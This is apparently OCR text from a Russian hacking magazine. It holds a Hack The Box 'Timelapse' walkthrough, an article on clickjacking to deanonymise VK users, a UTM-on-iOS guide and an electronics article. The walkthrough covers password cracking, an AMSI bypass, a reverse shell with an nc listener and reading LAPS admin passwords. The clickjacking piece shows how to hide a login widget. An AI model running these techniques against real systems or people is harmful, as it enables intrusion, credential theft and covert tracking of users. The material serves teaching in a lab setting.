Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Добавляем IP-адрес машины в /etc/hosts, чтобы было удобнее обращаться к ней:

timelapse.htb 10.10.11.152

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_26_Picture_800.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_26_Picture_801.jpeg)

Мы нашли много открытых портов:

- $53 -$  служба DNS;
- 88 служба авторизации Kerberos; • 135 — служба удаленного вызова процедур (Microsoft RPC);
- 139 служба имен NetBIOS;
- 389, 636, 3268, 3269 служба LDAP;
- $445 -$  служба SMB;
- 464 служба смены пароля Kerberos;
- 593 служба удаленного вызова процедур (Microsoft RPC над HTTPS);
- 5986 служба удаленного управления Windows (WinRM).

#### Порт 445 - SMB

Сразу проведем базовую разведку SMB. Простым подключением с помощью **CrackMapExec** узнаем версию операционной системы и имя хоста.

#### cme smb 10.10.11.152

cme smb 10.10.11.152

[\*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False) DC01 **SMB** 10.10.11.152 445 Подключение с помощью CrackMapExec

Также стоит попробовать подключение от имени гостя (анонимную авториза-ЦИЮ).

cme smb 10.10.11.152 -u guest -p '' --shares

smb 10.10.11.152 -u guest  $\mathsf{-p}$ --shares [\*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:timelapse.htb) (signing:True) (SMBv1:False) SMB  $10.10.11.152$ 445 DC01 **SMB**  $10.10.11.152$ 445 DC01 [+] timelapse.htb\guest:  $10.10.11.152$ 445 SMB DC01 [+] Enumerated shares  $10.10.11.152$ DC01 SMB 445 **Share** Permissions Remark SMB  $10.10.11.152$ 445 DC01 DC01 **SMB** 10.10.11.152 445 ADMIN\$ Remote Admin 445

Default share

Logon server share

**Remote IPC** 

**READ** 

**READ** 

И находим доступную для чтения директорию Shares.

C\$

IPC\$

**NETLOGON** 

#### **ТОЧКА ВХОДА**

10.10.11.152

10.10.11.152

10.10.11.152

10.10.11.152

10.10.11.152

Подключимся к этому ресурсу с помощью утилиты **smbclient** из пакета скриптов **impacket** и просмотрим доступные файлы (при запросе пароля ничего не вводим).

smbclient.py guest@10.10.11.152 use Shares

DC01

DC01

DC01

DC01

DC01

445

445

445

445

![](_page_26_Picture_802.jpeg)

**SMB** 

**SMB** 

**SMB** 

**SMB** 

**SMB** 

![](_page_26_Picture_803.jpeg)

В каталоге **Dev** найдем архив ZIP.

cd Dev  $1<sub>S</sub>$ 

![](_page_26_Picture_804.jpeg)

Скачиваем его командой get, а при попытке распаковать у нас запросят пароль.

![](_page_26_Picture_805.jpeg)

Пароль не проблема, если он слабый, так как его можно перебрать. Для перебора будем использовать утилиту fcrackzip.

fcrackzip -v -D -u winrm\_backup.zip -p rockyou.txt

ralf@ralf-PC]—[/home/ralf/tmn/timelang

![](_page_26_Picture_806.jpeg)

В архиве находим файл .pfx — сертификат в формате PKCS#12. При попытке открыть и просмотреть его у нас снова запрашивают пароль.

[172818]@ralf-PC  $\infty$ Фраза-пароль: Введите фразу-пароль для снятия защиты с объекта РКСS#12. Пароль: Отмена (C) **OK** 

#### ТОЧКА ОПОРЫ

Будем надеяться, что и тут используется слабый пароль. Можно преобразовать файл в формат программы John the Ripper — продвинутого брутфорсера хешей. Вместе с «Джоном» обычно поставляется репозиторий скриптов для преобразования хешей из разных форматов файлов в понимаемый брутфорсером формат. В данном случае нам нужен скрипт *pfx2john*.

Результат просмотра РГХ-файла

/usr/share/john/pfx2john.py legacyy\_dev\_auth.crt

![](_page_26_Picture_807.jpeg)

Сохраним хеш в файл и передадим на перебор. В качестве словаря будем использовать знаменитый rockyou.

john --wordlist=./rockyou.txt pfx.hash

![](_page_26_Picture_808.jpeg)

Теперь, когда мы получили пароль от сертификата РГХ, нам нужно извлечь из него отдельно сертификат и отдельно ключ. Для этого воспользуемся утилитой **OpenSSL**, которой нужно указать:

- формат файла и сам входной файл (параметр in);
- имя файла, в который записать результат (параметр out);
- параметры (для ключа nocerts, а для получения сертификата clcerts и - nokeys).

openssl pkcs12 -in legacyy\_dev\_auth.pfx -nocerts -out key.pem -nodes

#### [[ralf@ralf-PC]-[/home/ralf/tmp/timelapse]

└-\$ openssl pkcs12 -in <u>legacyy\_dev\_auth.pfx</u> -nocerts -out key.pem -nodes Enter Import Password: [[ralf@ralf-PC]-[/home/ralf/tmp/timelapse]

- └╍\$ cat <u>key.pem</u> Bag Attributes
- Microsoft Local Key set: < No Values> localKeyID: 01 00 00 00

<sub>[</sub>[ralf@ralf-PC]-[/home/ralf/tmp/timelapse]

- friendlyName: te-4a534157-c8f1-4724-8db6-ed12f25c2a9b Microsoft CSP Name: Microsoft Software Key Storage Provider
- Key Attributes X509v3 Key Usage: 90
- -----BEGIN PRIVATE KEY-----
- MIIEvQIBADANBgkqhkiG9w0BAQEFAASCBKcwggSjAgEAAoIBAQClVgejYhZHHuLz TS0tYXH0i56zSocr9om854YDu/6qHBa4Nf8xFP6INNBNlYWvAxCvKM8aQsHpv3to pwpQ+YbRZDu1NxyhvfNNTRXjdFQV9nIiKkow0t6gG2F+905gVF4PAnHPm+YYPwsb oRkYV8QOpzIi6NMZgDCJrgISWZmUHqThybFW/7POme1gs6tiN1XFoPu1zNOYaIL3
- Получение ключа

![](_page_26_Picture_809.jpeg)

подключиться к службе WinRM по сертификату. Для этого используем крутую **УТИЛИТУ Evil-WinRM.** evil-winrm -S -k ./clear\_key.pem -c ./clear\_cert.crt -i 10.10.11. 152

{ralf@ralf-PC]—[/home/ralf/tmp/timelapse]<br>-\$ evil-winrm -S -k <u>./clear\_key.pem</u> -c <u>./clear\_cert.crt</u> -i 10.10.11.152 Warning: Remote path completions is disabled due to ruby limitation: quoting\_detection\_proc() function is unimplemented on this machine Warning: SSL enabled

\*Evil-<mark>WinRM\* PS</mark> C:\Users\legacyy\Documents> gc ..\Desktop\user.txt<br>a997a9228a260ea464a216cf8cf27138

**ПРОДВИЖЕНИЕ** Первым делом получим информацию о текущем пользователе. Это поможет более точно понять контекст, в котором мы работаем.

Флаг пользователя

#### whoami /all

![](_page_26_Picture_810.jpeg)

Таким образом, подконтрольный нам пользователь состоит в группе разработчиков. Никаких проектов на диске найти не удалось, поэтому посмотрим логи PowerShell, а именно вот этот history-файл:

PS C:\Users\legacyy\Documents> gc C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost\_history.txt

C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\Powershell\ PSReadLine\ConsoleHost\_history.txt

#### ipconfig /all netstat -ano |select-string LIST \$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck .<br>\$p = ConvertTo-SecureString 'E3R\$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force fr = New-Object System.Management.Automation.PSCredential ('svc\_deploy', \$p) invoke-command -computername localhost -credential \$c -port 5986 -usessl

SessionOption \$50 -scriptblock {whoami}<br>SessionOption \$50 -scriptblock {whoami}<br>get-aduser -filter \* -properties \* Просмотр истории команд PowerShell

Из этого файла мы получаем учетные данные для подключения от имени пользователя svc\_deploy.

\$so = New-PSSessionOption -SkipCACheck -SkipCNCheck

-SkipRevocationCheck \$p = ConvertTo-SecureString 'E3R\$Q62^12p7PLlC%KWaxuaV'

-AsPlainText -Force \$c = New-Object System.Management.Automation.PSCredential (

'svc\_deploy', \$p) invoke-command -computername localhost -credential \$c -port 5986 -usessl -SessionOption \$so -scriptblock {whoami}

#### lsers\legacyy\Documents> \$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck PS C:\Users\legacyy\Documents> \$p = ConvertTo-SecureString 'E3R\$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force PS C:\Users\legacyy\Documents> \$c = New-Object System.Management.Automation.PSCredential ('svc\_deploy', \$p)<br>PS C:\Users\legacyy\Documents> invoke-command -computername localhost -credential \$c -port 5986 -usessl -SessionOp

Выполнение команды от имени пользователя svc deploy

можем получить другой контекст выполнения, поэтому прокинем Мы реверс-шелл. Но сначала нужно отключить AMSI, сделать это можно с помощью встроенного в Evil-WinRM средства Bypass-4MSI.

#### menu Bypass-4MSI

imelapse\svc\_deploy

whoami

![](_page_26_Picture_811.jpeg)

Патч AMSI

Реверс-шелл возьмем с крутого онлайнового генератора, где нужно указать хост и порт для обратного подключения. Кроме реверс-шелла, получим и команду для листенера:

#### rlwrap - cAr nc - lnvp 4321

![](_page_26_Picture_812.jpeg)

![](_page_26_Picture_102.jpeg)

**SkipRevocationCheck** \$p = ConvertTo-SecureString 'E3R\$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force

\$c = New-Object System.Management.Automation.PSCredential ( 'svc\_deploy', \$p) invoke-command -computername localhost -credential \$c -port 5986 -usessl -SessionOption \$so -scriptblock { powershell -e JABjAGw...  $\}$  $L_{\$}$  rlwrap -cAr nc -lvnp 4321

listening on [any] 4321 ... connect to [10.10.14.144] from (UNKNOWN) [10.10.11.152] 52546 Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. whoami whoami timelapse\svc\_deploy PS C:\Users\svc\_deploy\Documents>

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Так как рабочий контекст изменился, снова запросим информацию о пользователе.

Бэкконнект от имени svc\_deploy

whoami /all

![](_page_26_Picture_813.jpeg)

Пользователь состоит в группе LAPS\_Readers, что позволяет ему читать свойства объектов, связанных с LAPS.

#### Справка: Local Administrator Password Solution

Local Administrator Password Solution (LAPS) позволяет централизованно управлять паролями администраторов на всех компьютерах домена и хранить информацию о пароле и дате его смены непосредственно в объектах типа Computer в Active Directory. LAPS основан на использовании специальных функций GPO, которые, в свою очередь, основаны на Group Policy Client Side Extension. Это небольшой модуль, который устанавливается на рабочие станции. Это расширение GPO используется для генерации уникального пароля локального администратора на каждом компьютере домена. Пароль администратора автоматически меняется с указанной периодичностью (по умолчанию каждые 30 дней). Значение текущего пароля хранится в конфиденциальном атрибуте ms-Mcs-AdmPwd учетной записи компьютера в Active Directory, доступ на просмотр содержимого атрибута регулируется группами безопасности AD.

На компьютере установлен модуль PowerShell Active Directory, поэтому мы можем получить значение ms-Mcs-AdmPwd одной простой командой.

Get-ADComputer -Filter \* -Properties ms-Mcs-AdmPwd, ms-Mcs-AdmPwdExpirationTime

![](_page_26_Picture_814.jpeg)

Мы узнали пароль локального админа, поэтому можем подключиться к службе WinRM.

 $evil-winrm -S -u 'Administration' -p '0[haC+zxJ+Tq)+;a)1DU9qG#' -i$ 10.10.11.152

![](_page_26_Picture_815.jpeg)

#### **ПРИВАТНОСТЬ**

# TEPEXBAT VK

КАК ХАКЕРЫ ИСПОЛЬЗУЮТ КЛИКДЖЕКИНГ ДЛЯ ДЕАНОНИМИЗАЦИИ

В этой статье я расскажу, как злоумышленник может использовать технику социального фишинга под названием кликджекинг, чтобы деанонимизировать ПОЛЬзователя. В качестве примера мы будем изучать атаку на аккаунт VK и посмотрим, как именно хакер может узнать идентификатор пользователя. Это очень опасный вид атаки, который сложно предотвратить, и попасться на него может каждый.

![](_page_27_Picture_4.jpeg)

**DigitalScout** Мой канал с инструментами, методами и статьями о digital-разведке: https://t.me/DigitaIntelligenc

![](_page_27_Picture_6.jpeg)

#### **WARNING**

Статья имеет ознакомительный характер и призвана предостеречь от опасности непреднамеренного разглашения личных данных. Автор и редакция не несут ответственности за любой вред, причиненный  $\mathbf C$ изложенной применением информации.

#### ЧТО ТАКОЕ КЛИКДЖЕКИНГ

Кликджекинг - это механизм обмана, связанный с размещением на сайте невидимых элементов, с которыми пользователь может взаимодействовать, даже не подозревая этого. То есть создается кнопка и в невидимом слое накладывается поверх другой — видимой. Например, жертва хочет посмотреть фильм на сайте, жмет Play, а попутно еще случайно дает «согласие на обработку персональных данных». Найти такие невидимые элементы можно, только заглянув в код сайта.

Бывает еще и «курсорджекинг». Это незаметное перемещение курсора мыши, чтобы выполнить те или иные действия на странице. Перемещаться вместе с курсором может и какой-то элемент.

Дальше я покажу, как злоумышленник может добавить на страницу виджет «ВКонтакте», сделать его невидимым и подложить ничего не подозревающему пользователю.

#### ДИЗАЙН САЙТА

Здесь злоумышленник может нафантазировать что угодно. Социальный фишинг — ничто без социальной инженерии, поэтому потребуется схема введения в заблуждение, под которую уже будет подгоняться содержимое сайта.

Для примера возьмем пустой шаблон.

```
<! DOCTYPE html> <!-- Объявление формата документа -->
\hbox{\tt <html>}<head> <!-- Техническая информация о документе -->
\overline{\text{emeta}} charset="UTF-8"> <!-- Определение кодировки символов -->
<title>...</title> <!-- Заголовок документа -->
<link rel="stylesheet" type="text/css" href="style.css"> <!--
Подключение внешней таблицы стилей -->
<script src="script.js"></script> <!-- Подключение сценариев -->
</head>
<body> <!-- Основная часть документа -->
\langle/body>
</html>
```
#### **АВТОРИЗАЦИЯ VK**

Теперь на сайт добавляется возможность авторизоваться через VK. Для этого есть официальный API, к нему идет подробная инструкция.

Если вкратце, то достаточно добавить вот этот скрипт в секцию head:

<script src="https://vk.com/js/api/openapi.js?169" type="text/ javascript"></script>

И вот это - в **body**:

<div id="vk\_auth"></div>  $\overline{\text{``script type=''text/javascript''>} \text{ window.}$  onload = function () { VK.  $init(\{apid:1111111\});$ VK.Widgets.Auth('vk\_auth', {});

```
\}
```

```
</script>
```
Параметру **apiId** нужно дать значение, которое находится в документации и есть в разделе «Код виджета для вставки на сайте».

<!-- Put this script tag to the <head> of your page --> <script type="text/javascript" src="https://vk.com/js/api/openapi.js?168" charset="windows-1251" ></script> <script type="text/javascript"> VK.init({ apild: </script>

На скрине замазан сам идентификатор. Теперь на сайте должна появиться такая кнопка.

![](_page_27_Picture_28.jpeg)

У злоумышленника есть широкий выбор вариантов того, как переправлять себе данные об авторизованных посетителях. На стороне сервера для этого может использоваться база данных или просто текстовый файл.

Как сказано в документации, после авторизации метод VK.Widgets.Auth возвращает данные о пользователе в виде GET-параметров URL при использовании authUrl или в виде параметров функции при использовании onAuth. Возвращаются следующие поля:

- $\cdot$  uid (integer) идентификатор пользователя;
- $\cdot$  first name (string) имя;
- last\_name (string) фамилия;
- **photo** (string) URL фотографии профиля пользователя шириной 200 рх;
- photo rec (string) URL фотографии профиля пользователя шириной 50 px;
- hash (string) служебный параметр, необходимый для проверки авторизации на удаленной стороне.

Для проверки авторизации можно использовать полученный параметр hash, сравнивая его со значением функции MD5 от app\_id + user\_id + secret key. Hanpumep:

#### md5(667481942537fTanpCrNSeuGPbA4ENCo)

Как настраивать этот виджет, есть многочисленные инструкции, здесь никаких секретов, разобраться под силу каждому. Так что идем дальше.

#### НАСТРОЙКА ВИДИМОСТИ

Обычный веб-разработчик на этом этапе бы и остановился, но злоумышленнику нужно сделать кнопку авторизации невидимой и вставить поверх нее какое-нибудь привлекательное изображение, чтобы пользователь прошел авторизацию, не заметив этого. Например, можно поставить поверх какую-то ДРУГУЮ КНОПКУ.

Если в любом браузере выбрать «Просмотр кода» и навести курсор мыши на кнопку входа в VK, а затем щелкнуть правой кнопкой, то можно найти такой абзац (на скриншоте замазана часть текста, которой на этом этапе не будет).

```
"*** *<iframe name="fXD821bc" frameborder="0" src="https://vk.com/widget_auth.ph
     p?app=8234333&width=200px& ver=1&url=http%...f99d6a2...&title=My%20first%20styl
     ed%20page&1826898d7b4" width="200" height="134" scrolling="no" id="vkwidget
     1" style="overflow: hidden; height: 116px; opacity: 0.0; "> == $0
```
Теперь в окне CSS можно добавить **opacity: 0.0**. Кнопка станет невидимой.

```
element.style {
  overflow: > hidden;
  height: 116px;
  opacity: 0.0;
ł
```
Код абзаца уже со значением **opacity: 0.0** можно скопировать и получить код скрытой кнопки. В таком виде злоумышленник и добавляет кнопку на свой сайт вместо прежнего кода.

#### **ВЫВОДЫ**

Получается невидимая кнопка, и при нажатии на нее выполняется действие. Кстати, если просто скрыть этот элемент атрибутом **hidden**, то никакого результата не будет, ведь кнопка не только пропадет визуально, но и не будет получать событий вроде щелчка кнопкой мыши.

Это, по моему мнению, крайне эффективный способ деанонимизации, когда пользователя достаточно направить на страницу — и можно получить его идентификатор VK и некоторые другие данные. Работает же такая схема практически незаметно для обывателя.

Защититься от такого способа крайне сложно. Можно разве что поискать в исходнике подозрительного сайта слово **opacity**, но вряд ли кто-то будет делать это на каждой посещаемой странице. <sup>11</sup>

![](_page_28_Picture_1.jpeg)

Ты хотел бы поиграть в игры под Windows на своем айфоне? Или запустить macOS на iPad? А может, ты мечтаешь поставить на эти устройства Android или Linux? Это возможно! Скажешь, мы сошли с ума? А вот и нет: в iOS можно создавать виртуальные машины с разными операционными системами. Для этого разработано специальное приложение под названием UTM. Сегодня мы поговорим о том, как установить эту программу на твой iPhone или iPad и как ее использовать.

![](_page_28_Picture_3.jpeg)

#### *HTO TAKOE UTM?*

К виртуалкам вроде VirtualBox или VMware все уже давным-давно привыкли: подобные инструменты существуют для большинства современных «настольных» операционок. В iOS до недавнего времени средств виртуализации не было и в помине (по крайней мере, широкая публика о них ничего не знала). И вот - свершилось: для мобильных устройств Apple наконец-то появился полноценный инструмент виртуализации, поддерживающий к тому же большое число процессорных архитектур.

UTM может работать без джейлбрейка на iOS 11, 12 и 13, а также на устройствах с чипом А12 под управлением операционной системы Bepсий 14.2 и 14.3. При этом придется использовать сертификат разработчика, поскольку UTM устанавливается не из официального магазина App Store, а из стороннего хранилища AltStore. Как известно, бесплатные сертификаты разработчиков для iOS должны переподписываться каждые семь дней, и AltStore автоматизирует этот процесс. Джейлбрейк необходим только для запуска приложения на iOS 14 старших версий, при этом сами создатели UTM рекомендуют использовать Jitterbug или AltJIT для установки приложения.

Виртуальная машина UTM поддерживает более 30 процессоров, включая х86 64, RISC-V и ARM64. В основе UTM лежит код QEMU. Поскольку в устройствах iOS отсутствует поддержка аппаратной виртуализации, вместо ускорителя KVM разработчики использовали TCG, который выполняет динамическую трансляцию кода и JIT-компиляцию. На практике это означает, что даже ARMкод для запуска в UTM должен предварительно компилироваться в JIT, а это заметно снижает производительность приложений. Кроме того, поскольку виртуализация GPU не поддерживается, отсутствуют DirectX и OpenGL, что ограничивает запуск большинства современных игр под Windows. Однако приложения и игры, не требующие поддержки графики, под этим эмулятором пойдут.

#### **УСТАНОВКА**

#### На устройство с джейлбрейком

Если на твоем iPhone или iPad имеется джейлбрейк, установка UTM не представляет ни малейших сложностей. Для начала необходимо скачать и поставить на устройство приложение AppSync Unified, которое можно получить из репозитория https://cydia.akemi.ai. Для этого открой Cydia, нажми кнопку «Источники» в нижней части окна, затем надпись «Правка» в правом верхнем углу. Теперь надпись «Добавить» слева вверху — введи URL https://cydia.akemi.ai в открывшемся окне и нажми «Добавить». После этого в списке источников перейди в только что подключенный репозиторий Karen's Repo и установи из него приложение AppSync Unified.

Затем аналогичным образом подключи в Cydia репозиторий https:// cydia.getutm.app/ и установи из него само приложение UTM.

![](_page_28_Picture_555.jpeg)

#### На устройство без джейлбрейка

Установка UTM в iOS без джейлбрейка выглядит чуть сложнее, но только на первый взгляд. Потребуется установить на твоем айфоне AltStore. Делается

это вкратце так: установи на компьютере последние версии iTunes и iCloud, затем скачай с сайта altstore.io программу AltServer - для ее использования необходима как минимум Windows 10.

Подключи iPhone к компьютеру, закрой iTunes, щелкни в системном трее на значке AltServer и выбери Install AltStore -> Имя твоего устройства. AltStore попросит тебя ввести данные Aple ID - для этого лучше зарегистрировать новую учетку, причем в популярных инструкциях советуют указывать в качестве локации острова Херд и Макдональд, остров Норфолк или Южная Георгия и Южные Сандвичевы острова.

![](_page_28_Picture_556.jpeg)

После этого на iPhone нужно открыть настройки, перейти в раздел «Основные → Профили и управление устройством → твой Apple ID → Доверять». Останется только запустить AltStore, открыть окно Settings, выбрать Sign in with Apple ID, после чего следует ввести адрес электронной почты, привязанный к созданному ранее Apple ID, и пароль.

Теперь в настройках AltStore нужно подключить репозиторий https://alt. getutm.app и установить UTM оттуда. В качестве альтернативного варианта можно сначала скачать UTM в виде файла . ipa с GitHub на компьютер, а потом установить его на мобильное устройство с помощью AltStore, не забыв подписать его цифровой подписью.

#### СОЗДАНИЕ ВИРТУАЛЬНОЙ МАШИНЫ

Если ты когда-либо пользовался VirtualBox, создание новой виртуальной машины в UTM не вызовет у тебя никаких затруднений. После запуска приложения нажми на плюсик в правом верхнем углу экрана. В поле Name введи произвольное имя виртуальной машины, в списке Architecture выбери архитектуру процессора из предложенных вариантов. С полем System чуть сложнее: QEMU, лежащий в основе UTM, эмулирует не только процессор, но и целую аппаратную подсистему на его основе. Список поддерживаемых QEMU систем и отображается в этом меню. В большинстве случаев можно не менять предложенный по умолчанию вариант: он оптимален для выбранной архитектуры процессора.

Выбери объем памяти для виртуальной машины в меню Memory (он, естественно, не может превышать доступный объем оперативки на самом устройстве). Наконец, в списке Setup Drives/Images нужно настроить диск, с которого будет загружаться твоя виртуальная машина. UTM поддерживает формат QCOW2.

Меню Image Location — это не расположение файла образа диска, как можно было бы подумать, а способ монтирования образа. Для эмуляции компьютера рекомендуется выбрать стандартный вариант IDE, для устройств ARM доступен вариант virtio. При желании ниже на этом же экране можно изменить предложенные по умолчанию настройки дисплея виртуалки и способы ввода — виртуальную клавиатуру и эмуляцию мыши.

![](_page_28_Picture_557.jpeg)

Когда настройка будет завершена, миниатюра виртуальной машины появится на главном экране приложения. Чтобы запустить ее, достаточно тапнуть на этом эскизе. Если к виртуалке, например, подцеплен образ диска с установленной ОС, начнется ее загрузка.

![](_page_28_Picture_558.jpeg)

#### Виртуальная машина готова

#### УПРАВЛЕНИЕ ВИРТУАЛЬНОЙ МАШИНОЙ

В верхней части экрана работающей виртуальной машины имеется специальная панель, содержащая восемь кнопок. Первые три позволяют выключить, поставить на паузу или перезапустить виртуалку. Нажатие следующих по порядку кнопок разворачивает виртуальную машину на весь экран, открывает или, наоборот, прячет экранную клавиатуру, а также вызывает окно настроек портов и дисков виртуальной машины. Наконец, нажатием крайней правой кнопки можно убрать эту панель с экрана. Как видишь, ничего сложного этого минимума инструментов вполне достаточно для того, чтобы управлять виртуалкой. Правда, на экране iPhone 7 кнопки выглядят мелковато, а вот на iPad, думаю, будут в самый раз.

#### ИСПОЛЬЗОВАНИЕ ГОТОВЫХ ОБРАЗОВ ВМ

На странице https://mac.getutm.app/gallery/ представлено несколько виртуальных машин UTM с уже установленной операционной системой. Среди них -ArchLinux ARM, Debian 10.4, Mac OS 9.2.1 для PowerPC, ReactOS 0.4.14, Sun Solaris 9 для архитектуры SPARC и Ubuntu 14.04. Все остальные перечисленные на этом сайте ОС требуют дополнительной установки и наличия дистрибутива (как в случае с Windows). Я попытался открыть веб-страничку с соответствующим образом по ссылке со страницы https://mac.getutm.app/gallery/, скачать образ виртуальной машины на телефон и нажать на кнопку Open in UTM, но получил ошибку — ни одна из виртуалок таким образом на моем айфоне не запустилась.

Пришлось идти другим, более сложным путем: воспользоваться файловым менеджером Filza. Образ виртуальной машины скачивается с упомянутого выше сайта в виде ZIP-архива и сохраняется на айфоне в директорию \var\ mobile\documents. Содержащуюся в этом архиве папку нужно извлечь ПАПКУ \user\containers\data\ Filza СКОПИРОВАТЬ  $\mathsf B$  $\overline{C}$ ПОМОЩЬЮ  $\mathcal{U}$ applications\utm\documents, где по умолчанию хранятся виртуальные машины UTM. После этого виртуалка появится в главном окне UTM и машину можно будет запустить тапом на ее миниатюре.

![](_page_28_Picture_559.jpeg)

Однако вариант с Filza годится, только если на твоем устройстве есть джейлбрейк, по-другому этот файловый менеджер ты установить не сможешь. Но есть альтернативный способ! Работает это так: скачиваем с сайта https://mac.getutm.app/gallery/ виртуальную машину на компьютер, распаковываем содержимое ZIP-архива и переносим его в какую-нибудь папку на Яндекс Диске. После этого нужно установить приложение Яндекс Диск на iPhone из официального App Store.

Теперь запускаем на телефоне стандартное приложение «Файлы», переходим на экран «Места» и передвигаем вправо переключатель «Яндекс. Диск», чтобы содержимое облачного диска отображалось в этом приложении. Переходим в папку, в которую мы сохранили виртуальную машину, долгим тапом копируем ее в буфер обмена, затем переходим в локацию «На iPhone  $\rightarrow$ UTM» и еще одним долгим нажатием вставляем папку с виртуалкой в эту директорию. Чтобы немного ускорить процесс, можно сначала отыскать эту папку в приложении Яндекс Диск, нажать и удерживать ее значок, затем в нижней панели нажать кнопку «...» и выбрать в открывшемся меню пункт «Добавить в офлайн». Вуаля, наша виртуальная машина теперь доступна на главном экране UTM, можно запускать!

![](_page_28_Picture_560.jpeg)

#### УСТАНОВКА ОС ИЗ ДИСТРИБУТИВА

Напоследок я решил самостоятельно установить на виртуальную машину какую-нибудь операционную систему. Выбор пал на Windows XP: она меньше всего требовательна к ресурсам, а памяти в моем телефоне, прямо скажем, кот наплакал. С загрузочным образом я поступил в точности так же, как описывал выше: скопировал файл .iso на Яндекс Диск, а потом перенес его в папку «На iPhone - UTM» в приложении «Файлы».

У меня очень долго не получалось запустить установку - всякий раз виртуалка выдавала ошибку No bootable device, а сам процесс настройки на сайте производителя UTM практически никак не документирован, поэтому подходящей инструкции я не нашел. Победу удалось одержать после череды экспериментов. При создании виртуальной машины я выбирал этот образ в окне Drives/Images, нажав + в правой верхней части экрана, затем нажимал кнопку Path, снова + и Import.

![](_page_28_Picture_561.jpeg)

Оказалось, что таким образом следует создавать виртуальный жесткий диск нажав +, нужно воспользоваться кнопкой Create и затем ввести имя и объем диска. А съемный диск подключается хитрее: выбрав интерфейс IDE, нужно включить тумблер Removable. В разделе Drives/Images появится два диска один созданный нами только что винчестер с заданным объемом и Removable Drive. Не забудь тапнуть по надписи Save в верхней части окна, иначе виртуальная машина не запомнит измененные настройки.

![](_page_28_Picture_562.jpeg)

ide

ide scsi

sd

Hint: for PC system emulation, the most common location is 'ide' and for Virt system emulation, the most common location is 'virtio'. For ISOs, set the image type to 'cd'.

#### Подключение дистрибутива в UTM

После этого, запустив виртуальную машину, в панели управления нужно нажать на кнопку с изображением компакт-диска, затем тапнуть по названию съемного диска. Нажми кнопку Change и выбери образ диска с дистрибутивом в папке UTM на iPhone, после чего нажми Done справа вверху. Перезапусти виртуальную машину — установка операционной системы начнется автоматически.

![](_page_28_Figure_51.jpeg)

Установка Windows XP в виртуальной машине

![](_page_28_Figure_53.jpeg)

Ура, мы установили винду на айфон!

#### **ВЫВОДЫ**

С помощью инструментов для различных операционных систем в составе UTM можно создавать общие папки в виртуалке и на хостовой ОС для перемещения и копирования файлов (найти их можно в том же разделе Gallery на сайте разработчика). Теоретически это позволяет поработать в виртуальной машине, скажем, в Microsoft Office, а потом сохранить созданные документы на устрой-CTBe.

Но это теоретически. На практике же проект UTM чрезвычайно плохо документирован, операционная система в виртуальной машине жутко тормозит и лагает, а во время установки Windows XP я с десяток раз любовался на BSOD и перепробовал кучу дистрибутивов, пока наконец не нашел один рабочий. Да и сама виртуалка периодически вылетает с внутренней ошибкой, причины которой остаются тайной за семью печатями. Просто ошибка, и все.

![](_page_28_Figure_58.jpeg)

#### Ой, ашипка!

Да, если в настройках виртуальной машины ты некорректно указал аппаратную конфигурацию, например выбрал объем памяти близкий к доступному объему оперативки твоего устройства, iOS просто молча закроет UTM безо всяких церемоний. Ни предупреждений, ни сообщений, вообще ничего.

Попутно я собрал огромную коллекцию скриншотов с BSOD'ами запущенной на виртуальной машине Windows XP, даже уловил некоторую закономерность: запускаем виртуалку с виндой, вставляем в айфон шнур зарядки, вытаскиваем шнур зарядки - BSOD. А иногда это случалось и вовсе без видимой причины. Последний раз я видел подобный глюкодром примерно 27 лет назад, когда Windows 95 на моей 486SX без каких-либо предупреждений валилась в «синий экран» сама по себе примерно раз в полчаса.

В сухом остатке получается, что работать с текстами в онлайновом редакторе вроде Office 365 или Google Docs на iPad намного удобнее и приятнее, чем городить огород с виртуальными машинами, а для игр на iPhone есть эмуляторы под iOS. Но я все же надеюсь, что со временем проект UTM будет доведен до ума, виртуальные машины станут работать стабильнее и быстрее, а сам продукт снабдят подробной и понятной документацией. **ВС** 

ВЫБИРАЕМ ИНСТРУМЕНТЫ, ПРИБОРЫ И РАСХОДНИКИ ДЛЯ ДОМАШНЕЙ МАСТЕРСКОЙ

![](_page_29_Picture_4.jpeg)

![](_page_29_Picture_5.jpeg)

#### **INFO**

# **MCKVCCTBO** TAMK

Если ты в курсе, за какую сторону паяльника держаться, знаешь, чем отличается припой от запоя, и понимаешь, для чего служит канифоль, поздравляем — ты электронщик. Самое время обустроить мастерскую, чтобы нужные инструменты всегда были под рукой. В этой статье подробно расскажем, что именно тебе понадобится, дадим ценные советы, какие приборы, материалы и расходники приобрести для домашней лаборатории.

> Эта статья рассчитана на читателя, уже знакомого с основами электроники, ее можно рассматривать как расширенный сборник тезисов. Если тебя заинтересовала электроника и ты задумался об организации мастерской, но не знаешь, что нужно приобрести в первую очередь, то эта статья для тебя. Начинающим, которые только хотят научиться паять, мы можем посоветовать сначала прочитать статью « Время паять! Подки». бираем [инструменты](https://xakep.ru/2022/06/27/soldering-guide/) и осваиваем искусство пай-

#### ПАЯЛЬНИК

Про паяльники я уже писал в предыдущей статье, однако хочется добавить еще несколько вещей. Паяльники можно разделить на две категории — с медным и с никелированным жалом. В последнем случае оно необязательно будет медным. Паяльники с медным жалом могут быть как простейшие с нихромовым нагревателем, например ЭПСН, так и более навороченные с керамическим. В целом керамический нагреватель более надежный, но стоит дороже.

